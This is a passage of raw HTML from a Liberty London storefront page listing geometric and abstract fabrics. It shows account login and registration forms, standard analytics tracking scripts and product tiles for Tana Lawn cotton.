               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="r0LSm6Fc0XVkHcDFjx58PBuwxN2aIfoc4rCFAB7GQoMAy0UOc2YG7Vj8X9VbnsrHubEhh4UaSNy5q4-0KN22iRNSHuKegOeHWAO4-vrEeotynH8LmiFKgDXzK1q2g2Mx4aAiQij2OIJ001dCpg0lqmRubC2MrCdjP1wWPIqU6FSn6bfwT6E=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="r0LSm6Fc0XVkHcDFjx58PBuwxN2aIfoc4rCFAB7GQoMAy0UOc2YG7Vj8X9VbnsrHubEhh4UaSNy5q4-0KN22iRNSHuKegOeHWAO4-vrEeotynH8LmiFKgDXzK1q2g2Mx4aAiQij2OIJ001dCpg0lqmRubC2MrCdjP1wWPIqU6FSn6bfwT6E="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


<!-- Tradestate changes : BEGIN -->
    
    

    



<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/klarnaOSM.js";
    </script>

    <div class="category-listing-page listing-page">
        
        <input type="hidden" name="enable-PLP-reviews" value="true"/>
        <input type="hidden" name="enable-add-to-bag" value="true"/>
        <input type="hidden" name="enable-wishlist" value="false"/>
        <input type="hidden" name="isPLPPage" value=true />

        
        
        



<div class="container category-title">
<div class="row justify-content-center mb-0">
<div class="col text-center mt-5 mb-2">

<h1 class="akzidenz-grotesk-pro-extended mb-0 header-title" >
Geometric and Abstract
</h1>

</div>
</div>
</div>

        
        
        






<div class="container">
<ol class="breadcrumb d-flex row justify-content-center">

<li class="breadcrumb-item">
<a href="/us/department/fabric/">Fabrics</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/fabrics/shop-by-pattern/">Shop By Pattern</a>
</li>




<li class="breadcrumb-item">
<span>Geometric and Abstract</span>

<span class="akzidenz-grotesk-pro-extended breadcrumb-total">6</span>

</li>



</ol>
</div>













        
            
            


<div class="container">
<div class="row justify-content-center">
<div class="text-center px-5">
<p class="cuttoff-text short">Alongside our famous florals and conversationals, Liberty is home to a cornucopia of geometric prints and non-figurative designs dating back to the 20th century and beyond – a modern treasure trove for design mavens. Browse to discover geometric and abstract Liberty prints on a wide range of fabric bases.</p>
<input type="checkbox" class="expand-btn hide"/>
</div>
</div>
</div>
        

        
        
            


<div class="sub-category-links">
<nav class="navigation-swiper swiper-container akzidenz-grotesk-pro-extended px-3">
<ul class="swiper-wrapper">

</ul>

<div class="navigation-swiper-button-prev swiper-button-prev"></div>
<div class="navigation-swiper-button-next swiper-button-next"></div>
</nav>
</div>

        

        
        
<div class="search-results container-fluid">
    
    

    
            
            <!-- Tradestate changes : BEGIN -->
                

                



            <!-- Tradestate changes : END -->
            
    
    <div class="row px-5">
        <div class="col p-0">
            
                
                <div class="sorting-actions  product-listing  " id="product-search-results">
                    <div class="row grid-header no-gutters justify-content-center">
                        <div class="result-count d-flex">
                            <div class="search-result-filters">
                                
    <select name="sort-order" class="custom-select plp-sortby-dropdown" aria-label="Sort By">
        
            <option class="Sort By" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=6"
                data-id="Sort By"
                
            >
                Sort By
            </option>
        
            <option class="price-low-to-high" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-low-to-high&amp;start=0&amp;sz=6"
                data-id="price-low-to-high"
                
            >
                Price Low To High
            </option>
        
            <option class="price-high-to-low" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-high-to-low&amp;start=0&amp;sz=6"
                data-id="price-high-to-low"
                
            >
                Price High To Low
            </option>
        
            <option class="Best-Sellers" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=6"
                data-id="Best-Sellers"
                
            >
                Best Sellers
            </option>
        
            <option class="new-in" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=new-in&amp;start=0&amp;sz=6"
                data-id="new-in"
                
            >
                New In
            </option>
        
            <option class="most-popular" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=most-popular&amp;start=0&amp;sz=6"
                data-id="most-popular"
                
            >
                Most Popular
            </option>
        
    </select>
    <span class="sort-order-replace d-flex justify-content-center align-items-center akzidenz-grotesk-pro-extended">
        
        
            Sort By
        
    </span>


                            </div>
                            <div class="search-result-filters">
                                <button type="button" class="filter-results akzidenz-grotesk-pro-extended">
                                    Filter
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="plp-refinements">
                    <div class="filter-bar d-flex">
                        











<ul class="list-unstyled">
    
        
            
        
            
    
</ul>

                    </div>
                </div>
                
                <div class="row load-previous-wrap">
                    <button class="dot load-previous d-none"
                        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true"
                        data-previous-page-start-index="-1.0">
                        Previous results
                    </button>
                </div>

                
                <div class="row product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                    
    <span class="previousPage"
        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true"
        data-previous-page-current-start="-1.0">
    </span>



    <input type="hidden" id="canonical-data" value="{&quot;canonicalUrl&quot;:&quot;https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/&quot;,&quot;prevUrl&quot;:null,&quot;nextUrl&quot;:null}"/>

<div class="tile-overlay-backdrop"></div>

    <div class="col product-tile-container"
        data-product-id="000643710" data-plp-url="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000643710',
	    sku: ''
	}];
	cq_params.categoryId = 'fabrics_view-all-pattern-geometric-and-abstract';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev60_Views30_ATS5_CVR5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
		search_params.sort = 'Rev60_Views30_ATS5_CVR5';
		search_params.imageUUID = '';
		search_params.searchID = '3b8002cb-06d4-4348-a98f-bee9e3fd1562';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "fabrics_view-all-pattern-geometric-and-abstract", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000643710", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000643710">
    











<div id="000643710" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000643710"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6f18e1c9adc5d4d3854c0bfb63" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643710.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000643710-R319225006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000643710-R319225006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000643710-R319225006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000643710-R319225006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton" title="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R319225006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643710.html" title="Ianthe Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643710.html" title="Ianthe Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Ianthe Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000643710" value="{&quot;name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000643710&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R319225006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000643710" value="{&quot;item_id&quot;:&quot;000643710&quot;,&quot;item_name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R319225006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643710.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000523172" data-plp-url="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000523172',
	    sku: ''
	}];
	cq_params.categoryId = 'fabrics_view-all-pattern-geometric-and-abstract';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev60_Views30_ATS5_CVR5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
		search_params.sort = 'Rev60_Views30_ATS5_CVR5';
		search_params.imageUUID = '';
		search_params.searchID = '3b8002cb-06d4-4348-a98f-bee9e3fd1562';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "fabrics_view-all-pattern-geometric-and-abstract", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000523172", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000523172">
    











<div id="000523172" class="col p-0 product-tile "
